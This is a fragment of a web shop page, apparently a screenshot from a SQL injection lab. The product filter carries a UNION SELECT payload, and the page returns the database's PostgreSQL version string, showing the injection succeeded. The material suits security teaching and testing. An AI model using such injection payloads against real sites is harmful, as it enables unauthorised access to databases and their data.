 ' UNION SELECT 36, version()--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0,
64-bit
View details